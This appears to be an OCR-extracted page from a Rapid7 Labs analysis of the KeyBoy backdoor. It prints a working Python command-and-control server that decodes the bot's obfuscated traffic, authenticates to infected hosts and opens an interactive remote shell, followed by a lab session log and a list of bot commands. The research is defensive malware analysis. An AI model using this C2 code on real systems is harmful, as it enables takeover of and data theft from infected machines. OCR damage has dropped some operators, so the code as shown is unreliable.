#!/usr/bin/env python
# Rapid7 Labs
# 2013-06-06 # # (c) 2013 Rapid7
# http://www.rapid7.com import sys import socket import select def decode(x):
return ''.join([chr((ord(i)*0xd9)&0xff) for i in x]) def encode(x):
return ''.join([chr((ord(i)*0x93)&0xff) for i in x]) def main():
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR, 1)
s.bind(("0.0.0.0", 443))
s.listen(1)
print "[*] C&C Running on 0.0.0.0:443"
while True:
s2, ca = s.accept()
print "[ ] New client connected:", ca
while True:
dec = ""
rlist, wlist, xlist = select.select([s2,],[],[], 10)
while rlist:
data = s2.recv(2048)
if not data: break
dec = decode(data)
print dec
rlist, wlist, xlist = select.select([s2,],[],[], 2)
if dec.startswith("$login$"):
print "[ ] Authenticating on the bot"
s2.send(encode("login_OK") "\x00")
s2.send(encode("Refresh") "\x00")
elif dec.startswith("OnLine"):
s2.send(encode("test") "\x00") # Replace "test" with "dns.com" in case of the Indian sample.
else:
cmd = raw_input("shell> ").strip()
s2.send(encode(cmd) "\x00")
s2.close()
s.close()
return 0 if __name__ == "__main__":
try: sys.exit(main())
except KeyboardInterrupt: pass
We then launched this script and redirected the traffic coming from a system infected with KeyBoy and took control of it .
Here you can see the bot beaconing in and requiring for authentication (funny enough the password is "test", while the Indian sample uses "dns.com"):
[*] C&C Running on 0.0.0.0:443
[ ] New client connected: ('192.168.56.110', 1443)
$login$
LAB
192.168.56.110
MyUser
2013/06/07 02:18:35
Proxy 20130401
[ ] Authenticating on the bot
OnLine
Pw_OK
When the authentication is confirmed, we are prompted with a shell through which we can interact in real-time with the bot. The messages we previously identified represent the actual commands that can be sent to the bot:
Sysinfo: returns detailed information on the computer (pretty much the output of systeminfo); the bot will respond with a message with the header $sysinfo$.
FileManager: interact with all the disks available on the victim system; the bot will respond with a message with the header $fileManager$.
Download: download a file from the compromised system; the bot will respond with a message with the header $fileDownload$.
UploadFileOk: upload a file to the compromised system; the bot will respond with a message with the header $fileUpload$.
Most interestingly the command Shell spawns a Windows command shell that we can control remotely:
6/8